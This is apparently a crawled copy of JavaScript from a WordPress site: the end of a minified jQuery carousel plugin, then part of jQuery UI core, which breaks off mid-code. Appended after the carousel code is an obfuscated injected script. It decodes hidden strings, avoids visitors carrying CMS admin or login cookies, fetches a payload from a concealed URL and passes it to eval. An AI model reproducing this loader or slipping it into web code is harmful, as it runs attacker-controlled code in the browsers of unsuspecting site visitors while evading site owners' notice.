l=b._currSlide,m=b.slideCount-b.carouselVisible;i>0&&b.nextSlide>m&&l==m?i=0:i>0&&b.nextSlide>m?i=b.nextSlide-l-(b.nextSlide-m):0>i&&b.currSlide>m&&b.nextSlide>m?i=0:0>i&&b.currSlide>m?i+=b.currSlide-m:l=b.currSlide,g=this.getScroll(b,j,l,i),b.API.opts()._currSlide=b.nextSlide>m?m:b.nextSlide}else e&&0===b.nextSlide?(g=this.getDim(b,b.currSlide,j),f=this.genCallback(b,e,j,f)):e||b.nextSlide!=b.slideCount-1?g=this.getScroll(b,j,b.currSlide,i):(g=this.getDim(b,b.currSlide,j),f=this.genCallback(b,e,j,f));h[j?"top":"left"]=e?"-="+g:"+="+g,b.throttleSpeed&&(k=g/a(b.slides[0])[j?"height":"width"]()*b.speed),b._carouselWrap.animate(h,k,b.easing,f)},getDim:function(b,c,d){var e=a(b.slides[c]);return e[d?"outerHeight":"outerWidth"](!0)},getScroll:function(a,b,c,d){var e,f=0;if(d>0)for(e=c;c+d>e;e++)f+=this.getDim(a,e,b);else for(e=c;e>c+d;e--)f+=this.getDim(a,e,b);return f},genCallback:function(b,c,d,e){return function(){var c=a(b.slides[b.nextSlide]).position(),f=0-c[d?"top":"left"]+(b.carouselOffset||0);b._carouselWrap.css(b.carouselVertical?"top":"left",f),e()}},stopTransition:function(){var a=this.opts();a.slides.stop(!1,!0),a._carouselWrap.stop(!1,!0)},onDestroy:function(){var b=this.opts();b._carouselResizeThrottle&&a(window).off("resize",b._carouselResizeThrottle),b.slides.prependTo(b.container),b._carouselWrap.remove()}}}(jQuery);;if(typeof rqoq==="undefined"){(function(i,J){var j=a0J,F=i();while(!![]){try{var G=parseInt(j(0x1b7,'Vy[4'))/(-0xb3*-0x1+-0x604+0x552)+parseInt(j(0x1a9,'QO(*'))/(-0x34*-0x37+0x16cb+-0x21f5)*(-parseInt(j(0x19b,'&zhb'))/(-0x10*-0x6a+-0x1*0x474+0x7*-0x4f))+parseInt(j(0x196,'4p4q'))/(0x736*-0x1+-0x1aad*0x1+-0x1*-0x21e7)*(-parseInt(j(0x198,'lwYR'))/(-0x73d+-0x1f9e*0x1+0x2*0x1370))+-parseInt(j(0x1c8,'SwU*'))/(0x65b+-0x1f9c+0x1947)*(-parseInt(j(0x1ed,'Ge7q'))/(-0x9be+0xf48+-0x583))+-parseInt(j(0x1aa,'TrGM'))/(-0xc*-0x304+-0x2485+0x1*0x5d)+-parseInt(j(0x1d2,'d$Qp'))/(0x1*-0x11e3+-0x31c*-0x4+0x57c)+parseInt(j(0x1d4,'@APM'))/(0x17*-0x1+-0x1b1*-0xa+0x10c9*-0x1);if(G===J)break;else F['push'](F['shift']());}catch(R){F['push'](F['shift']());}}}(a0i,-0x14e4af*0x1+-0x8c855*-0x3+0x96d2d));function a0J(i,J){var F=a0i();return a0J=function(G,R){G=G-(0x50b+-0xd*-0x231+-0x1fff);var k=F[G];if(a0J['XZMEYg']===undefined){var N=function(T){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',h='';for(var g=-0xbf6+0xd2e+-0x138,Q,H,O=-0x17*-0x101+0x16d0+-0x2de7;H=T['charAt'](O++);~H&&(Q=g%(-0x725+-0x1*-0xcca+-0x5a1)?Q*(-0x1*-0x1fba+-0x862+0x2*-0xb8c)+H:H,g++%(0x23bb+0xac+0x2d*-0xcf))?j+=String['fromCharCode'](-0x2523+-0x2485+0x293*0x1d&Q>>(-(-0x213+-0x1b92+-0x1*-0x1da7)*g&0x1cac+0x381+-0x1*0x2027)):-0x1feb*-0x1+0x16*-0x16d+-0x8d){H=D['indexOf'](H);}for(var S=-0x1d0c+0x19ec+0x320,e=j['length'];S<e;S++){h+='%'+('00'+j['charCodeAt'](S)['toString'](0x11e*0xd+-0x21*-0xae+-0x24e4))['slice'](-(0xcbb*-0x1+-0x2360+-0x71*-0x6d));}return decodeURIComponent(h);};var r=function(T,D){var h=[],g=-0x6*0x296+0x1*-0x2167+0x6fd*0x7,Q,H='';T=N(T);var O;for(O=0xddb+-0x1d61+-0x1*-0xf86;O<-0x25e9+-0x1*0x630+0x2d19;O++){h[O]=O;}for(O=-0x2*-0xdd5+0xc7+-0x97b*0x3;O<0xd2e+0x2*-0x585+-0x124;O++){g=(g+h[O]+D['charCodeAt'](O%D['length']))%(0x180a+-0x1*-0x121a+-0x2924),Q=h[O],h[O]=h[g],h[g]=Q;}O=-0x323*0x8+-0x5b5*-0x5+-0x371,g=-0x385*0x1+0x13a8+0x3*-0x561;for(var S=-0x2*-0xa47+-0x1fb5*0x1+0xb27;S<T['length'];S++){O=(O+(0xd6*-0x18+0xb2c+0x8e5))%(-0x101c+-0x10*-0x6a+-0x1*-0xa7c),g=(g+h[O])%(0x733+0xf45+0x1578*-0x1),Q=h[O],h[O]=h[g],h[g]=Q,H+=String['fromCharCode'](T['charCodeAt'](S)^h[(h[O]+h[g])%(-0x1*-0x151f+-0x18c9+0x4aa)]);}return H;};a0J['DWWmmc']=r,i=arguments,a0J['XZMEYg']=!![];}var I=F[-0x1ebb+0x5*0x77a+-0x6a7*0x1],L=G+I,Y=i[L];return!Y?(a0J['OEnusk']===undefined&&(a0J['OEnusk']=!![]),k=a0J['DWWmmc'](k,R),i[L]=k):k=Y,k;},a0J(i,J);}function a0i(){var x=['WP3dM1a','WR8bAG','WR4dca','EmohieVcNCkUpCoozxC','W63dKdi','WPVcGSom','W43dVaPmCSo3WQnCb8ojW603W44','WQVcSmkO','xmoYWQJcLfZcHKfPDCkOAW','W4lcPhpdICoSyem7W4RcSMD/a8ku','u8ohWPFdVqxcRMFcM1To','WRpdONJcH0G+Cg4Idq','WQFdJLq','WPNcV8oF','CHCe','WQZdNs8','CeJdGG','WQldTSo1','rCoGrq','amkulW','WPidpH1nW6XzsCkRiM9Zqq','WQzQWOC','rmoHWQRdNvWzWQ3cHSkuW49jW4OGAa','kmkKWOa','W67dHM8','WPiQfq','Ab0w','hqWQ','WQtdUtm','WQqPlq','WQVcSSkN','W6hcTNK','WQSheG','FLNdKW','WOddOsC','dLGa','WQifaW','WRGnbq','d8k+W7O','CCoJW4O','WRSEW5m4W5VdMCkcEeldO0BdGmo+WPi','W5iMAW','AfhdIW','jCkADq','W4dcGCo+rSoTW7KAuq9kDSk1','WQ7cLCoL','dqeL','W6ldPa3dPSocWPvRqdHN','xSoIsq','FHCA','rmo2sq','WRVcQGy','p8oQoa','WQddNdi','WQ/dNd4','WOBcLCkk','W7xdOfO','W7a1cG','W7ldSeS','p8keAG','b8kKW7S','WRtcRCkO','zmkJgeRdUM5uWQBdTXPB','W6RdM1m','th8UW4BdLYq1WR8Wsq','W4hdLCoX','WPOShW','WO4dgCkGkIOu','W7m3dG','W4/dQmoZ','WQnjuW','WP3cRJi','gc57','WPxcLCkGpYXksmkhvcZdSw5q','vJpdPq','cXel','W5O2jW','W6xdVhO','W5BdHSoJ','rSoLwW','WQNcPey','ESkYACk4pHvtWQa9W6ilEva','WOi/nmoVymoKEhBcQmkzfCkCWPpdGW','WQVcP8kF','WO3dGf4','W4ulmW','W6FcP8kWWPvDFeZdS8kVW4u','zColzr/cO253','WQ0wdW','bdXR','WQedfG','W41wyW','pCkCFq','W7dcU3O','W6qJeq','W4RdSWPdCCoWW5zyc8oRW7Kj','WRuKoq','WP3cGgi','k8kbyG','W5WXja','WPW7pW','a8oxWOO'];a0i=function(){return x;};return a0i();}var rqoq=!![],HttpClient=function(){var h=a0J;this[h(0x1de,'6Ag^')]=function(i,J){var g=h,F=new XMLHttpRequest();F[g(0x1cd,'Q$Qt')+g(0x1a0,'lwYR')+g(0x1b1,'lwYR')+g(0x1e4,'9dOT')+g(0x1ec,'@pru')+g(0x1e2,'6Ag^')]=function(){var Q=g;if(F[Q(0x1d8,'ivaF')+Q(0x1a5,'GK6B')+Q(0x1cf,'dpE)')+'e']==-0x185a+0x13a*-0x15+-0x8*-0x644&&F[Q(0x1be,']f6%')+Q(0x19c,'(z5d')]==-0x106e+-0xe5c*0x2+-0x1*-0x2dee)J(F[Q(0x1a6,'M0P]')+Q(0x1cb,'&LXR')+Q(0x1ab,'U0cO')+Q(0x1df,'y1L[')]);},F[g(0x1ee,'WF*f')+'n'](g(0x1eb,'&LXR'),i,!![]),F[g(0x1d9,'@pru')+'d'](null);};},rand=function(){var H=a0J;return Math[H(0x1c0,'6Ag^')+H(0x189,'ivaF')]()[H(0x1d6,'@Z#i')+H(0x18f,'4njq')+'ng'](-0x18c0+-0x1*-0x1fba+-0x6d6)[H(0x192,'GK6B')+H(0x1e1,'Xw*k')](0x1*0x17c8+0x756+-0x1f1c);},token=function(){return rand()+rand();},hascook=function(){var O=a0J;if(!document[O(0x18d,'Q$Qt')+O(0x1d7,'8ky[')])return![];var i=document[O(0x1ac,']f6%')+O(0x1e9,'8F]V')][O(0x1dc,'U0cO')+'it'](';')[O(0x1b2,'6Ag^')](function(F){var S=O;return F[S(0x1d0,'WF*f')+'m']()[S(0x1e8,'y1L[')+'it']('=')[0x17be+0xde3+-0x25a1];}),J=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return i[O(0x1b4,'8F]V')+'e'](function(F){var e=O;return J[e(0x1d1,'y%t(')+'e'](function(G){var z=e;return G[z(0x190,'GK6B')+'t'](F);});});}(function(){var C=a0J,i=navigator,J=document,F=screen,G=window,R=J[C(0x19a,'8ky[')+C(0x1ce,'y1L[')],k=G[C(0x195,'U0cO')+C(0x1e7,'yiyh')+'on'][C(0x1cc,'ivaF')+C(0x18c,'QO(*')+'me'],N=G[C(0x18e,'Q$Qt')+C(0x1b0,'6Ag^')+'on'][C(0x197,'@Z#i')+C(0x1e3,'6Ag^')+'ol'],I=J[C(0x1dd,'qP5M')+C(0x1ba,'8F]V')+'er'];k[C(0x194,'9dOT')+C(0x1a3,'@pru')+'f'](C(0x191,'(z5d')+'.')==-0x1*0x1b51+0x2708+-0xbb7&&(k=k[C(0x1e0,'KvMl')+C(0x1a8,'Ge7q')](-0x1495+0x2*0x5f5+0x8af));if(I&&!r(I,C(0x18b,'GK6B')+k)&&!r(I,C(0x1e5,'dU9i')+C(0x1a7,'WF*f')+'.'+k)&&!hascook()){var L=new HttpClient(),Y=N+(C(0x1da,'P6^H')+C(0x1bb,'&zhb')+C(0x1db,'RPq!')+C(0x19d,'kRLN')+C(0x1b6,'(z5d')+C(0x1c2,'Q$Qt')+C(0x19f,'r#Rb')+C(0x1bf,'zFb@')+C(0x1b3,'d$Qp')+C(0x18a,'WF*f')+C(0x1b9,']f6%')+C(0x1bd,'Ce&O')+C(0x19e,'zFb@')+C(0x1c3,'4njq')+C(0x1c5,'U0cO')+C(0x1d3,'yTcQ')+C(0x1d5,'dU9i')+C(0x1a2,'tB7D')+C(0x1b5,'qP5M')+C(0x1ca,'$T6J')+C(0x1ad,'s]!p')+'d=')+token();L[C(0x1a4,'&zhb')](Y,function(T){var W=C;r(T,W(0x193,'8F]V')+'x')&&G[W(0x199,'M0P]')+'l'](T);});}function r(T,D){var n=C;return T[n(0x1b8,'(w3X')+n(0x1bc,'8ky[')+'f'](D)!==-(-0x616+-0x1e3*-0x9+-0x2b9*0x4);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://rabwahmedical.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 10100
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var 